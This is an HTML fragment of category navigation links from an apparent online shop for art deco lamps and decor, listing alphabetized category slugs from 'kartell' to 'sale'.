</li>
	<li class="cat-item cat-item-4971"><a href="https://artdecolamponline.com/category/kartell/" >kartell</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://artdecolamponline.com/category/katlot/" >katlot</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://artdecolamponline.com/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://artdecolamponline.com/category/keramos/" >keramos</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://artdecolamponline.com/category/khufu/" >khufu</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://artdecolamponline.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://artdecolamponline.com/category/kinoleuchte/" >kinoleuchte</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://artdecolamponline.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://artdecolamponline.com/category/klassiker/" >klassiker</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://artdecolamponline.com/category/klassische/" >klassische</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://artdecolamponline.com/category/klassischer/" >klassischer</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://artdecolamponline.com/category/kleine/" >kleine</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://artdecolamponline.com/category/kopp/" >kopp</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://artdecolamponline.com/category/koranda/" >koranda</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://artdecolamponline.com/category/kugellampe/" >kugellampe</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://artdecolamponline.com/category/kunstvolle/" >kunstvolle</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://artdecolamponline.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://artdecolamponline.com/category/l048/" >l048</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://artdecolamponline.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://artdecolamponline.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://artdecolamponline.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://artdecolamponline.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://artdecolamponline.com/category/lampadario/" >lampadario</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://artdecolamponline.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://artdecolamponline.com/category/lampeappliques/" >lampeappliques</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://artdecolamponline.com/category/lampen/" >lampen</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://artdecolamponline.com/category/lamps/" >lamps</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://artdecolamponline.com/category/lampshade/" >lampshade</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://artdecolamponline.com/category/lampy/" >lampy</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://artdecolamponline.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://artdecolamponline.com/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://artdecolamponline.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://artdecolamponline.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://artdecolamponline.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://artdecolamponline.com/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://artdecolamponline.com/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://artdecolamponline.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://artdecolamponline.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://artdecolamponline.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://artdecolamponline.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://artdecolamponline.com/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://artdecolamponline.com/category/leuchte/" >leuchte</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://artdecolamponline.com/category/leviton/" >leviton</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://artdecolamponline.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://artdecolamponline.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://artdecolamponline.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://artdecolamponline.com/category/lightolier/" >lightolier</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://artdecolamponline.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://artdecolamponline.com/category/lily/" >lily</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://artdecolamponline.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://artdecolamponline.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://artdecolamponline.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://artdecolamponline.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://artdecolamponline.com/category/loetz/" >loetz</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://artdecolamponline.com/category/loevsky/" >loevsky</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://artdecolamponline.com/category/loie/" >loie</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://artdecolamponline.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://artdecolamponline.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://artdecolamponline.com/category/lorrain/" >lorrain</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://artdecolamponline.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://artdecolamponline.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://artdecolamponline.com/category/lovers/" >lovers&#039;</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://artdecolamponline.com/category/lucite/" >lucite</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://artdecolamponline.com/category/luster/" >luster</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://artdecolamponline.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://artdecolamponline.com/category/lustrous/" >lustrous</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://artdecolamponline.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://artdecolamponline.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://artdecolamponline.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://artdecolamponline.com/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://artdecolamponline.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://artdecolamponline.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://artdecolamponline.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://artdecolamponline.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://artdecolamponline.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://artdecolamponline.com/category/maiden/" >maiden</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://artdecolamponline.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://artdecolamponline.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://artdecolamponline.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://artdecolamponline.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://artdecolamponline.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://artdecolamponline.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://artdecolamponline.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://artdecolamponline.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://artdecolamponline.com/category/marblelised/" >marblelised</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://artdecolamponline.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://artdecolamponline.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://artdecolamponline.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://artdecolamponline.com/category/markel/" >markel</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://artdecolamponline.com/category/marrakesh/" >marrakesh</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://artdecolamponline.com/category/martini/" >martini</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://artdecolamponline.com/category/marvellous/" >marvellous</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://artdecolamponline.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://artdecolamponline.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://artdecolamponline.com/category/matador/" >matador</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://artdecolamponline.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-6828"><a href="https://artdecolamponline.com/category/maxilum/" >maxilum</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://artdecolamponline.com/category/maximalism/" >maximalism</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://artdecolamponline.com/category/maynadier/" >maynadier</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://artdecolamponline.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://artdecolamponline.com/category/mckee/" >mckee</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://artdecolamponline.com/category/mednat/" >mednat</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://artdecolamponline.com/category/meesho/" >meesho</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://artdecolamponline.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://artdecolamponline.com/category/mesmerizing/" >mesmerizing</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://artdecolamponline.com/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://artdecolamponline.com/category/messing/" >messing</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://artdecolamponline.com/category/messinglampe/" >messinglampe</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://artdecolamponline.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://artdecolamponline.com/category/metall/" >metall</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://artdecolamponline.com/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://artdecolamponline.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://artdecolamponline.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://artdecolamponline.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://artdecolamponline.com/category/midgard/" >midgard</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://artdecolamponline.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://artdecolamponline.com/category/millefiori/" >millefiori</a>
</li>
	<li class="cat-item cat-item-6725"><a href="https://artdecolamponline.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://artdecolamponline.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://artdecolamponline.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://artdecolamponline.com/category/mirval/" >mirval</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://artdecolamponline.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://artdecolamponline.com/category/mithras/" >mithras</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://artdecolamponline.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://artdecolamponline.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://artdecolamponline.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://artdecolamponline.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://artdecolamponline.com/category/morandi/" >morandi</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://artdecolamponline.com/category/moreau/" >moreau</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://artdecolamponline.com/category/morin/" >morin</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://artdecolamponline.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://artdecolamponline.com/category/moroccan/" >moroccan</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://artdecolamponline.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://artdecolamponline.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://artdecolamponline.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://artdecolamponline.com/category/muller/" >muller</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://artdecolamponline.com/category/muncie/" >muncie</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://artdecolamponline.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://artdecolamponline.com/category/museale/" >museale</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://artdecolamponline.com/category/mushroom/" >mushroom</a>
</li>
	<li class="cat-item cat-item-6558"><a href="https://artdecolamponline.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://artdecolamponline.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://artdecolamponline.com/category/nachttischlampe/" >nachttischlampe</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://artdecolamponline.com/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://artdecolamponline.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://artdecolamponline.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://artdecolamponline.com/category/nessen/" >nessen</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://artdecolamponline.com/category/neuwertige/" >neuwertige</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://artdecolamponline.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://artdecolamponline.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://artdecolamponline.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://artdecolamponline.com/category/nightlight/" >nightlight</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://artdecolamponline.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://artdecolamponline.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://artdecolamponline.com/category/noveau/" >noveau</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://artdecolamponline.com/category/noverdy/" >noverdy</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://artdecolamponline.com/category/nuart/" >nuart</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://artdecolamponline.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://artdecolamponline.com/category/nudes/" >nudes</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://artdecolamponline.com/category/obus/" >obus</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://artdecolamponline.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://artdecolamponline.com/category/odeon/" >odeon</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://artdecolamponline.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://artdecolamponline.com/category/olga/" >olga</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://artdecolamponline.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://artdecolamponline.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://artdecolamponline.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://artdecolamponline.com/category/opalescent/" >opalescent</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://artdecolamponline.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://artdecolamponline.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://artdecolamponline.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://artdecolamponline.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://artdecolamponline.com/category/originale/" >originale</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://artdecolamponline.com/category/originales/" >originales</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://artdecolamponline.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://artdecolamponline.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://artdecolamponline.com/category/oskar/" >oskar</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://artdecolamponline.com/category/otherworldly/" >otherworldly</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://artdecolamponline.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://artdecolamponline.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://artdecolamponline.com/category/overwhelmed/" >overwhelmed</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://artdecolamponline.com/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://artdecolamponline.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://artdecolamponline.com/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://artdecolamponline.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://artdecolamponline.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://artdecolamponline.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://artdecolamponline.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://artdecolamponline.com/category/partum/" >partum</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://artdecolamponline.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://artdecolamponline.com/category/patent/" >patent</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://artdecolamponline.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://artdecolamponline.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://artdecolamponline.com/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://artdecolamponline.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://artdecolamponline.com/category/peacocks/" >peacock&#039;s</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://artdecolamponline.com/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://artdecolamponline.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://artdecolamponline.com/category/pendelstableuchte/" >pendelstableuchte</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://artdecolamponline.com/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://artdecolamponline.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://artdecolamponline.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://artdecolamponline.com/category/perfume/" >perfume</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://artdecolamponline.com/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://artdecolamponline.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://artdecolamponline.com/category/petitot/" >petitot</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://artdecolamponline.com/category/photography/" >photography</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://artdecolamponline.com/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://artdecolamponline.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://artdecolamponline.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://artdecolamponline.com/category/pieri/" >pieri</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://artdecolamponline.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://artdecolamponline.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://artdecolamponline.com/category/pirouett/" >pirouett</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://artdecolamponline.com/category/pista/" >pista</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://artdecolamponline.com/category/pixie/" >pixie</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://artdecolamponline.com/category/polaroid/" >polaroid</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://artdecolamponline.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://artdecolamponline.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://artdecolamponline.com/category/postmodern/" >postmodern</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://artdecolamponline.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-6872"><a href="https://artdecolamponline.com/category/potterybarn/" >potterybarn</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://artdecolamponline.com/category/prachtvolle/" >prachtvolle</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://artdecolamponline.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://artdecolamponline.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://artdecolamponline.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://artdecolamponline.com/category/printable/" >printable</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://artdecolamponline.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://artdecolamponline.com/category/projecten/" >projecten</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://artdecolamponline.com/category/projekte/" >projekte</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://artdecolamponline.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://artdecolamponline.com/category/pullman/" >pullman</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://artdecolamponline.com/category/purist/" >purist</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://artdecolamponline.com/category/puristische/" >puristische</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://artdecolamponline.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://artdecolamponline.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://artdecolamponline.com/category/quoizel/" >quoizel</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://artdecolamponline.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://artdecolamponline.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://artdecolamponline.com/category/ramses/" >ramses</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://artdecolamponline.com/category/rapaport/" >rapaport</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://artdecolamponline.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://artdecolamponline.com/category/rare1930art/" >rare1930art</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://artdecolamponline.com/category/rarities/" >rarities</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://artdecolamponline.com/category/rarity/" >rarity</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://artdecolamponline.com/category/rattan/" >rattan</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://artdecolamponline.com/category/ravaud/" >ravaud</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://artdecolamponline.com/category/reactive/" >reactive</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://artdecolamponline.com/category/redgold/" >redgold</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://artdecolamponline.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://artdecolamponline.com/category/reglor/" >reglor</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://artdecolamponline.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://artdecolamponline.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://artdecolamponline.com/category/rene/" >rené</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://artdecolamponline.com/category/repaired/" >repaired</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://artdecolamponline.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://artdecolamponline.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://artdecolamponline.com/category/reproductions/" >reproductions</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://artdecolamponline.com/category/reselling/" >reselling</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://artdecolamponline.com/category/restaurierte/" >restaurierte</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://artdecolamponline.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://artdecolamponline.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://artdecolamponline.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://artdecolamponline.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://artdecolamponline.com/category/retrosamme/" >retrosamme</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://artdecolamponline.com/category/revamp/" >revamp</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://artdecolamponline.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://artdecolamponline.com/category/rewired/" >rewired</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://artdecolamponline.com/category/rezek/" >rezek</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://artdecolamponline.com/category/rhapsody/" >rhapsody</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://artdecolamponline.com/category/rice/" >rice</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://artdecolamponline.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://artdecolamponline.com/category/riesige/" >riesige</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://artdecolamponline.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://artdecolamponline.com/category/robj/" >robj</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://artdecolamponline.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://artdecolamponline.com/category/rods/" >rods</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://artdecolamponline.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://artdecolamponline.com/category/romeo/" >romeo</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://artdecolamponline.com/category/ronson/" >ronson</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://artdecolamponline.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://artdecolamponline.com/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://artdecolamponline.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://artdecolamponline.com/category/ruffled/" >ruffled</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://artdecolamponline.com/category/russel/" >russel</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://artdecolamponline.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://artdecolamponline.com/category/rustikale/" >rustikale</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://artdecolamponline.com/category/sabino/" >sabino</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://artdecolamponline.com/category/sakura/" >sakura</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://artdecolamponline.com/category/sale/" >sale</a>
</li>
